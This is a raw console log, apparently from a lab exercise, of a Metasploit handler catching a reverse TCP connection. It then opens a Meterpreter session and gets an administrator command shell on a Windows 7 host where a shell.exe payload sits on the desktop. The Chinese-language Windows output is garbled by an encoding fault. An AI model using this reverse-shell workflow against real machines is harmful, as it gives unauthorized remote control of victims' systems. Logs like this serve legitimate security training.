 [*] Started reverse TCP handler on 192.168.136.146:6789
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.136.147
[*] Meterpreter session 3 opened (192.168.136.146:6789 → 192.168.136.147:49592) at 2024-04-29 02:38:34 +0800
sessions 3
[*] Starting interaction with 3...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 3604 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� FE81-BB95
C:\Users\Administrator\Desktop ��Ŀ¼
2024/04/28 18:34 <DIR> .
2024/04/28 18:34 <DIR> ..
2024/04/28 18:26 1,915 360��ȫ������.lnk
2015/01/15 10:38 1,118 Microsoft Excel.lnk
2015/01/15 10:38 1,130 Microsoft Word.lnk
2024/04/28 18:34 73,802 shell.exe
2016/10/04 20:06 1,125 .lnk
2016/10/04 19:55 2,145 ������PPS Ӱ��.lnk
2016/09/29 16:27 1,201 ��ѶQQ.lnk
7 ���ļ� 82,436 ��
2 ��Ŀ¼ 29,756,289,024 ������
C:\Users\Administrator\Desktop>whoami
whoami
win7-2403311527\administrator
C:\Users\Administrator\Desktop>